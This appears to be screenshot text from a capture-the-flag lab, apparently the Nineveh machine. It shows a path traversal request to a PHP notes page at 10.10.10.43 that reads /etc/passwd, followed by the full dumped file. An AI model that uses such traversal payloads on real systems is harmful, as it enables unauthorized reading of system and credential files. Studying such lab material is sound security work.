 10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt*/../../../../../../etc/pa
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
Home Notes Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin